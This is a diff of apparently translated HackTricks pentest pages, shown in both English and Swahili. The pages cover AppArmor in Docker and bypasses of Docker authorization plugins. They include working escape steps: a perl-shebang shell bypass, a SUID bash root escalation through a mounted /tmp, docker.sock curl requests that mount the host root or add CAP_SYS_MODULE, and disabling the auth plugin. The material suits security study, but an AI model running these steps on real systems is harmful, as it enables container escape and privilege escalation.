type=AVC msg=audit(1610061880.392:287): apparmor="DENIED" operation="open" profile="/bin/rcat" name="/etc/hosts" pid=954 comm="service_bin" requested_mask="r" denied_mask="r" fsuid=1000 ouid=0
|
||||
```
|
||||
|
||||
You can also get this information using:
|
||||
|
||||
Unaweza pia kupata habari hii ukitumia:
|
||||
```bash
|
||||
sudo aa-notify -s 1 -v
|
||||
Profile: /bin/service_bin
|
||||
@ -160,126 +143,104 @@ Logfile: /var/log/audit/audit.log
|
||||
AppArmor denials: 2 (since Wed Jan 6 23:51:08 2021)
|
||||
For more information, please see: https://wiki.ubuntu.com/DebuggingApparmor
|
||||
```
|
||||
## Apparmor katika Docker
|
||||
|
||||
## Apparmor in Docker
|
||||
|
||||
Note how the profile **docker-profile** of docker is loaded by default:
|
||||
|
||||
Kumbuka jinsi profaili **docker-profile** ya docker inavyopakiwa kwa default:
|
||||
```bash
|
||||
sudo aa-status
|
||||
apparmor module is loaded.
|
||||
50 profiles are loaded.
|
||||
13 profiles are in enforce mode.
|
||||
/sbin/dhclient
|
||||
/usr/bin/lxc-start
|
||||
/usr/lib/NetworkManager/nm-dhcp-client.action
|
||||
/usr/lib/NetworkManager/nm-dhcp-helper
|
||||
/usr/lib/chromium-browser/chromium-browser//browser_java
|
||||
/usr/lib/chromium-browser/chromium-browser//browser_openjdk
|
||||
/usr/lib/chromium-browser/chromium-browser//sanitized_helper
|
||||
/usr/lib/connman/scripts/dhclient-script
|
||||
docker-default
|
||||
/sbin/dhclient
|
||||
/usr/bin/lxc-start
|
||||
/usr/lib/NetworkManager/nm-dhcp-client.action
|
||||
/usr/lib/NetworkManager/nm-dhcp-helper
|
||||
/usr/lib/chromium-browser/chromium-browser//browser_java
|
||||
/usr/lib/chromium-browser/chromium-browser//browser_openjdk
|
||||
/usr/lib/chromium-browser/chromium-browser//sanitized_helper
|
||||
/usr/lib/connman/scripts/dhclient-script
|
||||
docker-default
|
||||
```
|
||||
Kwa default **Apparmor docker-default profile** inatengenezwa kutoka [https://github.com/moby/moby/tree/master/profiles/apparmor](https://github.com/moby/moby/tree/master/profiles/apparmor)
|
||||
|
||||
By default **Apparmor docker-default profile** is generated from [https://github.com/moby/moby/tree/master/profiles/apparmor](https://github.com/moby/moby/tree/master/profiles/apparmor)
|
||||
**Muhtasari wa docker-default profile**:
|
||||
|
||||
**docker-default profile Summary**:
|
||||
|
||||
- **Access** to all **networking**
|
||||
- **No capability** is defined (However, some capabilities will come from including basic base rules i.e. #include \<abstractions/base> )
|
||||
- **Writing** to any **/proc** file is **not allowed**
|
||||
- Other **subdirectories**/**files** of /**proc** and /**sys** are **denied** read/write/lock/link/execute access
|
||||
- **Mount** is **not allowed**
|
||||
- **Ptrace** can only be run on a process that is confined by **same apparmor profile**
|
||||
|
||||
Once you **run a docker container** you should see the following output:
|
||||
- **Upatikanaji** wa **mtandao** wote
|
||||
- **Hakuna uwezo** ulioelezwa (Hata hivyo, baadhi ya uwezo utaweza kuja kutokana na kuingiza sheria za msingi i.e. #include \<abstractions/base>)
|
||||
- **Kuandika** kwenye faili yoyote ya **/proc** **hakuruhusiwi**
|
||||
- **Madirisha**/**faili** mengine ya /**proc** na /**sys** yanakataliwa upatikanaji wa kusoma/kuandika/kufunga/kuunganisha/kutekeleza
|
||||
- **Kuweka** **hakuruhusiwi**
|
||||
- **Ptrace** inaweza kuendeshwa tu kwenye mchakato ambao umekandamizwa na **profil ya apparmor** sawa
|
||||
|
||||
Mara tu unapofanya **kazi na docker container** unapaswa kuona matokeo yafuatayo:
|
||||
```bash
|
||||
1 processes are in enforce mode.
|
||||
docker-default (825)
|
||||
docker-default (825)
|
||||
```
|
||||
|
||||
Note that **apparmor will even block capabilities privileges** granted to the container by default. For example, it will be able to **block permission to write inside /proc even if the SYS_ADMIN capability is granted** because by default docker apparmor profile denies this access:
|
||||
|
||||
Kumbuka kwamba **apparmor hata itazuia uwezo wa haki** uliotolewa kwa kontena kwa default. Kwa mfano, itakuwa na uwezo wa **kuzuia ruhusa ya kuandika ndani ya /proc hata kama uwezo wa SYS_ADMIN umepatiwa** kwa sababu kwa default profaili ya apparmor ya docker inakataa ufikiaji huu:
|
||||
```bash
|
||||
docker run -it --cap-add SYS_ADMIN --security-opt seccomp=unconfined ubuntu /bin/bash
|
||||
echo "" > /proc/stat
|
||||
sh: 1: cannot create /proc/stat: Permission denied
|
||||
```
|
||||
|
||||
You need to **disable apparmor** to bypass its restrictions:
|
||||
|
||||
Unahitaji **kuondoa apparmor** ili kupita vizuizi vyake:
|
||||
```bash
|
||||
docker run -it --cap-add SYS_ADMIN --security-opt seccomp=unconfined --security-opt apparmor=unconfined ubuntu /bin/bash
|
||||
```
|
||||
Kumbuka kwamba kwa kawaida **AppArmor** pia **itakataza kontena kuunganisha** folda kutoka ndani hata ikiwa na uwezo wa SYS_ADMIN.
|
||||
|
||||
Note that by default **AppArmor** will also **forbid the container to mount** folders from the inside even with SYS_ADMIN capability.
|
||||
Kumbuka kwamba unaweza **kuongeza/kuondoa** **uwezo** kwa kontena la docker (hii bado itakuwa na mipaka kutokana na mbinu za ulinzi kama **AppArmor** na **Seccomp**):
|
||||
|
||||
Note that you can **add/remove** **capabilities** to the docker container (this will be still restricted by protection methods like **AppArmor** and **Seccomp**):
|
||||
|
||||
- `--cap-add=SYS_ADMIN` give `SYS_ADMIN` cap
|
||||
- `--cap-add=ALL` give all caps
|
||||
- `--cap-drop=ALL --cap-add=SYS_PTRACE` drop all caps and only give `SYS_PTRACE`
|
||||
- `--cap-add=SYS_ADMIN` toa uwezo wa `SYS_ADMIN`
|
||||
- `--cap-add=ALL` toa uwezo wote
|
||||
- `--cap-drop=ALL --cap-add=SYS_PTRACE` ondoa uwezo wote na toa tu `SYS_PTRACE`
|
||||
|
||||
> [!NOTE]
|
||||
> Usually, when you **find** that you have a **privileged capability** available **inside** a **docker** container **but** some part of the **exploit isn't working**, this will be because docker **apparmor will be preventing it**.
|
||||
> Kwa kawaida, unapogundua kuwa una **uwezo wa kipaumbele** uliopatikana **ndani** ya **kontena** la **docker** **lakini** sehemu fulani ya **kuvamia haifanyi kazi**, hii itakuwa kwa sababu docker **apparmor itakuwa inazuia**.
|
||||
|
||||
### Example
|
||||
### Mfano
|
||||
|
||||
(Example from [**here**](https://sreeninet.wordpress.com/2016/03/06/docker-security-part-2docker-engine/))
|
||||
|
||||
To illustrate AppArmor functionality, I created a new Docker profile “mydocker” with the following line added:
|
||||
(Mfano kutoka [**hapa**](https://sreeninet.wordpress.com/2016/03/06/docker-security-part-2docker-engine/))
|
||||
|
||||
Ili kuonyesha kazi za AppArmor, niliumba profaili mpya ya Docker "mydocker" na mstari ufuatao umeongezwa:
|
||||
```
|
||||
deny /etc/* w, # deny write for all files directly in /etc (not in a subdir)
|
||||
```
|
||||
|
||||
To activate the profile, we need to do the following:
|
||||
|
||||
Ili kuamsha wasifu, tunahitaji kufanya yafuatayo:
|
||||
```
|
||||
sudo apparmor_parser -r -W mydocker
|
||||
```
|
||||
|
||||
To list the profiles, we can do the following command. The command below is listing my new AppArmor profile.
|
||||
|
||||
Ili orodhesha wasifu, tunaweza kufanya amri ifuatayo. Amri iliyo hapa chini inoorodhesha wasifu wangu mpya wa AppArmor.
|
||||
```
|
||||
$ sudo apparmor_status | grep mydocker
|
||||
mydocker
|
||||
mydocker
|
||||
```
|
||||
|
||||
As shown below, we get error when trying to change “/etc/” since AppArmor profile is preventing write access to “/etc”.
|
||||
|
||||
Kama inavyoonyeshwa hapa chini, tunapata kosa tunapojaribu kubadilisha “/etc/” kwani profaili ya AppArmor inazuia ufikiaji wa kuandika kwenye “/etc”.
|
||||
```
|
||||
$ docker run --rm -it --security-opt apparmor:mydocker -v ~/haproxy:/localhost busybox chmod 400 /etc/hostname
|
||||
chmod: /etc/hostname: Permission denied
|
||||
```
|
||||
|
||||
### AppArmor Docker Bypass1
|
||||
|
||||
You can find which **apparmor profile is running a container** using:
|
||||
|
||||
Unaweza kupata ni **profil ya apparmor ipi inayoendesha kontena** kwa kutumia:
|
||||
```bash
|
||||
docker inspect 9d622d73a614 | grep lowpriv
|
||||
"AppArmorProfile": "lowpriv",
|
||||
"apparmor=lowpriv"
|
||||
"AppArmorProfile": "lowpriv",
|
||||
"apparmor=lowpriv"
|
||||
```
|
||||
|
||||
Then, you can run the following line to **find the exact profile being used**:
|
||||
|
||||
Kisha, unaweza kukimbia mstari ufuatao ili **kupata wasifu sahihi unaotumika**:
|
||||
```bash
|
||||
find /etc/apparmor.d/ -name "*lowpriv*" -maxdepth 1 2>/dev/null
|
||||
```
|
||||
|
||||
In the weird case you can **modify the apparmor docker profile and reload it.** You could remove the restrictions and "bypass" them.
|
||||
Katika hali ya ajabu unaweza **kubadilisha profaili ya apparmor docker na kuipakia upya.** Unaweza kuondoa vizuizi na "kuvuka" hizo.
|
||||
|
||||
### AppArmor Docker Bypass2
|
||||
|
||||
**AppArmor is path based**, this means that even if it might be **protecting** files inside a directory like **`/proc`** if you can **configure how the container is going to be run**, you could **mount** the proc directory of the host inside **`/host/proc`** and it **won't be protected by AppArmor anymore**.
|
||||
**AppArmor ni ya msingi wa njia**, hii inamaanisha kwamba hata kama inaweza kuwa **inalinda** faili ndani ya directory kama **`/proc`** ikiwa unaweza **kuweka jinsi kontena litakavyokuwa linaendeshwa**, unaweza **kuunganisha** directory ya proc ya mwenyeji ndani ya **`/host/proc`** na haitakuwa **inalindwa na AppArmor tena**.
|
||||
|
||||
### AppArmor Shebang Bypass
|
||||
|
||||
In [**this bug**](https://bugs.launchpad.net/apparmor/+bug/1911431) you can see an example of how **even if you are preventing perl to be run with certain resources**, if you just create a a shell script **specifying** in the first line **`#!/usr/bin/perl`** and you **execute the file directly**, you will be able to execute whatever you want. E.g.:
|
||||
|
||||
Katika [**bug hii**](https://bugs.launchpad.net/apparmor/+bug/1911431) unaweza kuona mfano wa jinsi **hata kama unazuia perl kuendeshwa na rasilimali fulani**, ikiwa tu unaunda script ya shell **ukitaja** katika mstari wa kwanza **`#!/usr/bin/perl`** na unafanya **kufanya faili moja kwa moja**, utaweza kutekeleza chochote unachotaka. Mfano:
|
||||
```perl
|
||||
echo '#!/usr/bin/perl
|
||||
use POSIX qw(strftime);
|
||||
@ -289,5 +250,4 @@ exec "/bin/sh"' > /tmp/test.pl
|
||||
chmod +x /tmp/test.pl
|
||||
/tmp/test.pl
|
||||
```
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,75 +1,70 @@
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
**Docker’s** out-of-the-box **authorization** model is **all or nothing**. Any user with permission to access the Docker daemon can **run any** Docker client **command**. The same is true for callers using Docker’s Engine API to contact the daemon. If you require **greater access control**, you can create **authorization plugins** and add them to your Docker daemon configuration. Using an authorization plugin, a Docker administrator can **configure granular access** policies for managing access to the Docker daemon.
|
||||
**Mfano wa** **idhini** wa **Docker** ni **kila kitu au hakuna**. Mtumiaji yeyote mwenye ruhusa ya kufikia **Docker daemon** anaweza **kufanya amri** yoyote ya mteja wa Docker. Hali hiyo hiyo inatumika kwa wito wanaotumia **Docker Engine API** kuwasiliana na daemon. Ikiwa unahitaji **udhibiti wa ufikiaji** zaidi, unaweza kuunda **vijitendo vya idhini** na kuviweka kwenye usanidi wa **Docker daemon** yako. Kwa kutumia kijitendo cha idhini, msimamizi wa Docker anaweza **kuunda sera za ufikiaji** za kina kwa ajili ya kusimamia ufikiaji wa **Docker daemon**.
|
||||
|
||||
# Basic architecture
|
||||
# Msingi wa usanifu
|
||||
|
||||
Docker Auth plugins are **external** **plugins** you can use to **allow/deny** **actions** requested to the Docker Daemon **depending** on the **user** that requested it and the **action** **requested**.
|
||||
Vijitendo vya Docker Auth ni **vijitendo vya nje** ambavyo unaweza kutumia **kuruhusu/kukataa** **vitendo** vinavyotakiwa kwa **Docker Daemon** **kulingana** na **mtumiaji** aliyeomba na **kitendo** **kilichotakiwa**.
|
||||
|
||||
**[The following info is from the docs](https://docs.docker.com/engine/extend/plugins_authorization/#:~:text=If%20you%20require%20greater%20access,access%20to%20the%20Docker%20daemon)**
|
||||
**[Taarifa ifuatayo ni kutoka kwa nyaraka](https://docs.docker.com/engine/extend/plugins_authorization/#:~:text=If%20you%20require%20greater%20access,access%20to%20the%20Docker%20daemon)**
|
||||
|
||||
When an **HTTP** **request** is made to the Docker **daemon** through the CLI or via the Engine API, the **authentication** **subsystem** **passes** the request to the installed **authentication** **plugin**(s). The request contains the user (caller) and command context. The **plugin** is responsible for deciding whether to **allow** or **deny** the request.
|
||||
Wakati **ombile** la **HTTP** linapotolewa kwa **daemon** ya Docker kupitia CLI au kupitia **Engine API**, **safu ya uthibitishaji** **inasafirisha** ombi kwa **kijitendo** cha **uthibitishaji** kilichosakinishwa. Ombi lina mtumiaji (mwanakitu) na muktadha wa amri. **Kijitendo** kina jukumu la kuamua ikiwa **kuruhusu** au **kukataa** ombi.
|
||||
|
||||
The sequence diagrams below depict an allow and deny authorization flow:
|
||||
Mchoro wa mfuatano hapa chini unaonyesha mtiririko wa idhini ya kuruhusu na kukataa:
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
Each request sent to the plugin **includes the authenticated user, the HTTP headers, and the request/response body**. Only the **user name** and the **authentication method** used are passed to the plugin. Most importantly, **no** user **credentials** or tokens are passed. Finally, **not all request/response bodies are sent** to the authorization plugin. Only those request/response bodies where the `Content-Type` is either `text/*` or `application/json` are sent.
|
||||
Kila ombi lililotumwa kwa kijitendo **linajumuisha mtumiaji aliyeidhinishwa, vichwa vya HTTP, na mwili wa ombi/jibu**. Ni **jina la mtumiaji** na **mbinu ya uthibitishaji** iliyotumika pekee ndizo zinazosafirishwa kwa kijitendo. Muhimu zaidi, **hakuna** akidi za mtumiaji au token zinazotumwa. Hatimaye, **sio kila mwili wa ombi/jibu unatumwa** kwa kijitendo cha idhini. Ni wale tu mwili wa ombi/jibu ambapo `Content-Type` ni `text/*` au `application/json` ndio unatumwa.
|
||||
|
||||
For commands that can potentially hijack the HTTP connection (`HTTP Upgrade`), such as `exec`, the authorization plugin is only called for the initial HTTP requests. Once the plugin approves the command, authorization is not applied to the rest of the flow. Specifically, the streaming data is not passed to the authorization plugins. For commands that return chunked HTTP response, such as `logs` and `events`, only the HTTP request is sent to the authorization plugins.
|
||||
Kwa amri ambazo zinaweza kuweza kuingilia muunganisho wa HTTP (`HTTP Upgrade`), kama vile `exec`, kijitendo cha idhini kinaitwa tu kwa ombi la awali la HTTP. Mara kijitendo kinapokubali amri, idhini haitumiki kwa mtiririko wa mabaki. Kwa hakika, data ya mtiririko haitasafirishwa kwa vijitendo vya idhini. Kwa amri ambazo zinarejesha jibu la HTTP lililokatwa, kama vile `logs` na `events`, ni ombi la HTTP pekee ndilo linalotumwa kwa vijitendo vya idhini.
|
||||
|
||||
During request/response processing, some authorization flows might need to do additional queries to the Docker daemon. To complete such flows, plugins can call the daemon API similar to a regular user. To enable these additional queries, the plugin must provide the means for an administrator to configure proper authentication and security policies.
|
||||
Wakati wa usindikaji wa ombi/jibu, baadhi ya mtiririko wa idhini yanaweza kuhitaji kufanya maswali ya ziada kwa **Docker daemon**. Ili kukamilisha mtiririko kama huo, vijitendo vinaweza kuita API ya daemon kama mtumiaji wa kawaida. Ili kuwezesha maswali haya ya ziada, kijitendo lazima kitoe njia kwa msimamizi kuunda sera sahihi za uthibitishaji na usalama.
|
||||
|
||||
## Several Plugins
|
||||
## Vijitendo Vingi
|
||||
|
||||
You are responsible for **registering** your **plugin** as part of the Docker daemon **startup**. You can install **multiple plugins and chain them together**. This chain can be ordered. Each request to the daemon passes in order through the chain. Only when **all the plugins grant access** to the resource, is the access granted.
|
||||
Unawajibika kwa **kujiandikisha** kijitendo chako kama sehemu ya **kuanzisha** **Docker daemon**. Unaweza kusakinisha **vijitendo vingi na kuviunganisha pamoja**. Mnyororo huu unaweza kuagizwa. Kila ombi kwa daemon hupita kwa mpangilio kupitia mnyororo. Ni tu wakati **vijitendo vyote vinapokubali ufikiaji** wa rasilimali, ndipo ufikiaji unaruhusiwa.
|
||||
|
||||
# Plugin Examples
|
||||
# Mifano ya Kijitendo
|
||||
|
||||
## Twistlock AuthZ Broker
|
||||
|
||||
The plugin [**authz**](https://github.com/twistlock/authz) allows you to create a simple **JSON** file that the **plugin** will be **reading** to authorize the requests. Therefore, it gives you the opportunity to control very easily which API endpoints can reach each user.
|
||||
Kijitendo [**authz**](https://github.com/twistlock/authz) kinakuruhusu kuunda faili rahisi ya **JSON** ambayo **kijitendo** kitakuwa **kikisoma** ili kuidhinisha maombi. Hivyo, inakupa fursa ya kudhibiti kwa urahisi ni vipi **API endpoints** zinaweza kufikia kila mtumiaji.
|
||||
|
||||
This is an example that will allow Alice and Bob can create new containers: `{"name":"policy_3","users":["alice","bob"],"actions":["container_create"]}`
|
||||
Hii ni mfano ambao utaruhusu Alice na Bob kuunda kontena mpya: `{"name":"policy_3","users":["alice","bob"],"actions":["container_create"]}`
|
||||
|
||||
In the page [route_parser.go](https://github.com/twistlock/authz/blob/master/core/route_parser.go) you can find the relation between the requested URL and the action. In the page [types.go](https://github.com/twistlock/authz/blob/master/core/types.go) you can find the relation between the action name and the action
|
||||
Katika ukurasa [route_parser.go](https://github.com/twistlock/authz/blob/master/core/route_parser.go) unaweza kupata uhusiano kati ya URL iliyotakiwa na kitendo. Katika ukurasa [types.go](https://github.com/twistlock/authz/blob/master/core/types.go) unaweza kupata uhusiano kati ya jina la kitendo na kitendo.
|
||||
|
||||
## Simple Plugin Tutorial
|
||||
## Mwongozo wa Kijitendo Rahisi
|
||||
|
||||
You can find an **easy to understand plugin** with detailed information about installation and debugging here: [**https://github.com/carlospolop-forks/authobot**](https://github.com/carlospolop-forks/authobot)
|
||||
Unaweza kupata **kijitendo rahisi kueleweka** chenye taarifa za kina kuhusu usakinishaji na urekebishaji hapa: [**https://github.com/carlospolop-forks/authobot**](https://github.com/carlospolop-forks/authobot)
|
||||
|
||||
Read the `README` and the `plugin.go` code to understand how is it working.
|
||||
Soma `README` na msimbo wa `plugin.go` ili kuelewa jinsi inavyofanya kazi.
|
||||
|
||||
# Docker Auth Plugin Bypass
|
||||
|
||||
## Enumerate access
|
||||
## Kuorodhesha ufikiaji
|
||||
|
||||
The main things to check are the **which endpoints are allowed** and **which values of HostConfig are allowed**.
|
||||
Mambo makuu ya kuangalia ni **ni vipi endpoints zinazoruhusiwa** na **ni vipi thamani za HostConfig zinazoruhusiwa**.
|
||||
|
||||
To perform this enumeration you can **use the tool** [**https://github.com/carlospolop/docker_auth_profiler**](https://github.com/carlospolop/docker_auth_profiler)**.**
|
||||
Ili kufanya kuorodhesha hii unaweza **kutumia chombo** [**https://github.com/carlospolop/docker_auth_profiler**](https://github.com/carlospolop/docker_auth_profiler)**.**
|
||||
|
||||
## disallowed `run --privileged`
|
||||
|
||||
### Minimum Privileges
|
||||
## kukataa `run --privileged`
|
||||
|
||||
### Haki za chini
|
||||
```bash
|
||||
docker run --rm -it --cap-add=SYS_ADMIN --security-opt apparmor=unconfined ubuntu bash
|
||||
```
|
||||
### Kukimbia kontena na kisha kupata kikao chenye mamlaka
|
||||
|
||||
### Running a container and then getting a privileged session
|
||||
|
||||
In this case the sysadmin **disallowed users to mount volumes and run containers with the `--privileged` flag** or give any extra capability to the container:
|
||||
|
||||
Katika kesi hii, sysadmin **alipiga marufuku watumiaji kuunganisha volumu na kukimbia kontena kwa bendera `--privileged`** au kutoa uwezo wowote wa ziada kwa kontena:
|
||||
```bash
|
||||
docker run -d --privileged modified-ubuntu
|
||||
docker: Error response from daemon: authorization denied by plugin customauth: [DOCKER FIREWALL] Specified Privileged option value is Disallowed.
|
||||
See 'docker run --help'.
|
||||
```
|
||||
|
||||
However, a user can **create a shell inside the running container and give it the extra privileges**:
|
||||
|
||||
Hata hivyo, mtumiaji anaweza **kuunda shell ndani ya kontena linalotembea na kutoa haki za ziada**:
|
||||
```bash
|
||||
docker run -d --security-opt seccomp=unconfined --security-opt apparmor=unconfined ubuntu
|
||||
#bb72293810b0f4ea65ee8fd200db418a48593c1a8a31407be6fee0f9f3e4f1de
|
||||
@ -81,42 +76,38 @@ docker exec -it ---cap-add=ALL bb72293810b0f4ea65ee8fd200db418a48593c1a8a31407be
|
||||
# With --cap-add=SYS_ADMIN
|
||||
docker exec -it ---cap-add=SYS_ADMIN bb72293810b0f4ea65ee8fd200db418a48593c1a8a31407be6fee0f9f3e4 bash
|
||||
```
|
||||
|
||||
Now, the user can escape from the container using any of the [**previously discussed techniques**](./#privileged-flag) and **escalate privileges** inside the host.
|
||||
Sasa, mtumiaji anaweza kutoroka kutoka kwenye kontena akitumia yoyote ya [**mbinu zilizozungumziwa hapo awali**](./#privileged-flag) na **kuinua mamlaka** ndani ya mwenyeji.
|
||||
|
||||
## Mount Writable Folder
|
||||
|
||||
In this case the sysadmin **disallowed users to run containers with the `--privileged` flag** or give any extra capability to the container, and he only allowed to mount the `/tmp` folder:
|
||||
|
||||
Katika kesi hii, sysadmin **amezuia watumiaji kuendesha kontena na bendera ya `--privileged`** au kutoa uwezo wowote wa ziada kwa kontena, na aliruhusu tu kuunganisha folda ya `/tmp`:
|
||||
```bash
|
||||
host> cp /bin/bash /tmp #Cerate a copy of bash
|
||||
host> docker run -it -v /tmp:/host ubuntu:18.04 bash #Mount the /tmp folder of the host and get a shell
|
||||
docker container> chown root:root /host/bash
|
||||
docker container> chmod u+s /host/bash
|
||||
host> /tmp/bash
|
||||
-p #This will give you a shell as root
|
||||
-p #This will give you a shell as root
|
||||
```
|
||||
|
||||
> [!NOTE]
|
||||
> Note that maybe you cannot mount the folder `/tmp` but you can mount a **different writable folder**. You can find writable directories using: `find / -writable -type d 2>/dev/null`
|
||||
> Kumbuka kwamba huenda usiweze kuunganisha folda `/tmp` lakini unaweza kuunganisha **folda nyingine inayoweza kuandikwa**. Unaweza kupata directories zinazoweza kuandikwa kwa kutumia: `find / -writable -type d 2>/dev/null`
|
||||
>
|
||||
> **Note that not all the directories in a linux machine will support the suid bit!** In order to check which directories support the suid bit run `mount | grep -v "nosuid"` For example usually `/dev/shm` , `/run` , `/proc` , `/sys/fs/cgroup` and `/var/lib/lxcfs` don't support the suid bit.
|
||||
> **Kumbuka kwamba si directories zote katika mashine ya linux zitasaidia suid bit!** Ili kuangalia ni directories zipi zinasaidia suid bit, endesha `mount | grep -v "nosuid"` Kwa mfano kawaida `/dev/shm`, `/run`, `/proc`, `/sys/fs/cgroup` na `/var/lib/lxcfs` hazisaidii suid bit.
|
||||
>
|
||||
> Note also that if you can **mount `/etc`** or any other folder **containing configuration files**, you may change them from the docker container as root in order to **abuse them in the host** and escalate privileges (maybe modifying `/etc/shadow`)
|
||||
> Kumbuka pia kwamba ikiwa unaweza **kuunganisha `/etc`** au folda nyingine yoyote **iliyokuwa na faili za usanidi**, unaweza kuzibadilisha kutoka kwenye kontena la docker kama root ili **uzitumie kwenye mwenyeji** na kupandisha mamlaka (huenda ukibadilisha `/etc/shadow`)
|
||||
|
||||
## Unchecked API Endpoint
|
||||
|
||||
The responsibility of the sysadmin configuring this plugin would be to control which actions and with which privileges each user can perform. Therefore, if the admin takes a **blacklist** approach with the endpoints and the attributes he might **forget some of them** that could allow an attacker to **escalate privileges.**
|
||||
Wajibu wa sysadmin anayekonfigu plugin hii utakuwa kudhibiti ni vitendo vipi na kwa mamlaka zipi kila mtumiaji anaweza kufanya. Hivyo, ikiwa admin atachukua njia ya **blacklist** na endpoints na sifa zake huenda **akasahau baadhi yao** ambazo zinaweza kumruhusu mshambuliaji **kupandisha mamlaka.**
|
||||
|
||||
You can check the docker API in [https://docs.docker.com/engine/api/v1.40/#](https://docs.docker.com/engine/api/v1.40/#)
|
||||
Unaweza kuangalia docker API katika [https://docs.docker.com/engine/api/v1.40/#](https://docs.docker.com/engine/api/v1.40/#)
|
||||
|
||||
## Unchecked JSON Structure
|
||||
|
||||
### Binds in root
|
||||
|
||||
It's possible that when the sysadmin configured the docker firewall he **forgot about some important parameter** of the [**API**](https://docs.docker.com/engine/api/v1.40/#operation/ContainerList) like "**Binds**".\
|
||||
In the following example it's possible to abuse this misconfiguration to create and run a container that mounts the root (/) folder of the host:
|
||||
|
||||
Inawezekana kwamba wakati sysadmin alikamilisha moto wa docker alikosa **kigezo muhimu** cha [**API**](https://docs.docker.com/engine/api/v1.40/#operation/ContainerList) kama "**Binds**".\
|
||||
Katika mfano ufuatao inawezekana kutumia makosa haya kuunda na kuendesha kontena linalounganisha folda ya mzizi (/) ya mwenyeji:
|
||||
```bash
|
||||
docker version #First, find the API version of docker, 1.40 in this example
|
||||
docker images #List the images available
|
||||
@ -126,38 +117,30 @@ docker start f6932bc153ad #Start the created privileged container
|
||||
docker exec -it f6932bc153ad chroot /host bash #Get a shell inside of it
|
||||
#You can access the host filesystem
|
||||
```
|
||||
|
||||
> [!WARNING]
|
||||
> Note how in this example we are using the **`Binds`** param as a root level key in the JSON but in the API it appears under the key **`HostConfig`**
|
||||
> Kumbuka jinsi katika mfano huu tunatumia **`Binds`** kama ufunguo wa kiwango cha juu katika JSON lakini katika API inaonekana chini ya ufunguo **`HostConfig`**
|
||||
|
||||
### Binds in HostConfig
|
||||
|
||||
Follow the same instruction as with **Binds in root** performing this **request** to the Docker API:
|
||||
### Binds katika HostConfig
|
||||
|
||||
Fuata maelekezo sawa na **Binds katika root** ukifanya **ombile** kwa Docker API:
|
||||
```bash
|
||||
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu", "HostConfig":{"Binds":["/:/host"]}}' http:/v1.40/containers/create
|
||||
```
|
||||
|
||||
### Mounts in root
|
||||
|
||||
Follow the same instruction as with **Binds in root** performing this **request** to the Docker API:
|
||||
|
||||
Fuata maelekezo sawa na yale ya **Binds in root** ukifanya **ombile** hili kwa Docker API:
|
||||
```bash
|
||||
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu-sleep", "Mounts": [{"Name": "fac36212380535", "Source": "/", "Destination": "/host", "Driver": "local", "Mode": "rw,Z", "RW": true, "Propagation": "", "Type": "bind", "Target": "/host"}]}' http:/v1.40/containers/create
|
||||
```
|
||||
|
||||
### Mounts in HostConfig
|
||||
|
||||
Follow the same instruction as with **Binds in root** performing this **request** to the Docker API:
|
||||
|
||||
Fuata maelekezo sawa na **Binds in root** ukifanya **ombile** hili kwa Docker API:
|
||||
```bash
|
||||
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu-sleep", "HostConfig":{"Mounts": [{"Name": "fac36212380535", "Source": "/", "Destination": "/host", "Driver": "local", "Mode": "rw,Z", "RW": true, "Propagation": "", "Type": "bind", "Target": "/host"}]}}' http:/v1.40/containers/cre
|
||||
```
|
||||
|
||||
## Unchecked JSON Attribute
|
||||
|
||||
It's possible that when the sysadmin configured the docker firewall he **forgot about some important attribute of a parameter** of the [**API**](https://docs.docker.com/engine/api/v1.40/#operation/ContainerList) like "**Capabilities**" inside "**HostConfig**". In the following example it's possible to abuse this misconfiguration to create and run a container with the **SYS_MODULE** capability:
|
||||
|
||||
Inawezekana kwamba wakati sysadmin alipoandika moto wa docker alisahau kuhusu **sifa muhimu za parameter** ya [**API**](https://docs.docker.com/engine/api/v1.40/#operation/ContainerList) kama "**Capabilities**" ndani ya "**HostConfig**". Katika mfano ufuatao inawezekana kutumia makosa haya kuunda na kuendesha kontena lenye uwezo wa **SYS_MODULE**:
|
||||
```bash
|
||||
docker version
|
||||
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu", "HostConfig":{"Capabilities":["CAP_SYS_MODULE"]}}' http:/v1.40/containers/create
|
||||
@ -167,14 +150,12 @@ docker exec -it c52a77629a91 bash
|
||||
capsh --print
|
||||
#You can abuse the SYS_MODULE capability
|
||||
```
|
||||
|
||||
> [!NOTE]
|
||||
> The **`HostConfig`** is the key that usually contains the **interesting** **privileges** to escape from the container. However, as we have discussed previously, note how using Binds outside of it also works and may allow you to bypass restrictions.
|
||||
> **`HostConfig`** ni ufunguo ambao kawaida unashikilia **privileges** **za kuvutia** za kutoroka kutoka kwenye kontena. Hata hivyo, kama tulivyozungumzia hapo awali, zingatia jinsi matumizi ya Binds nje yake pia yanavyofanya kazi na yanaweza kukuruhusu kupita vizuizi.
|
||||
|
||||
## Disabling Plugin
|
||||
|
||||
If the **sysadmin** **forgotten** to **forbid** the ability to **disable** the **plugin**, you can take advantage of this to completely disable it!
|
||||
## Kuondoa Plugin
|
||||
|
||||
Ikiwa **sysadmin** **alipokosa** **kuzuia** uwezo wa **kuondoa** **plugin**, unaweza kutumia hii kufaidika na kuondoa kabisa!
|
||||
```bash
|
||||
docker plugin list #Enumerate plugins
|
||||
|
||||
@ -186,10 +167,9 @@ docker plugin disable authobot
|
||||
docker run --rm -it --privileged -v /:/host ubuntu bash
|
||||
docker plugin enable authobot
|
||||
```
|
||||
Kumbuka ku **re-enable plugin baada ya kupandisha**, au **kuanzisha tena huduma ya docker hakutafanya kazi**!
|
||||
|
||||
Remember to **re-enable the plugin after escalating**, or a **restart of docker service won’t work**!
|
||||
|
||||
## Auth Plugin Bypass writeups
|
||||
## Maktaba ya Bypass ya Plugin ya Auth
|
||||
|
||||
- [https://staaldraad.github.io/post/2019-07-11-bypass-docker-plugin-with-containerd/](https://staaldraad.github.io/post/2019-07-11-bypass-docker-plugin-with-containerd/)
|
||||
|
||||
|
||||
@ -4,16 +4,15 @@
|
||||
|
||||
## Basic Information
|
||||
|
||||
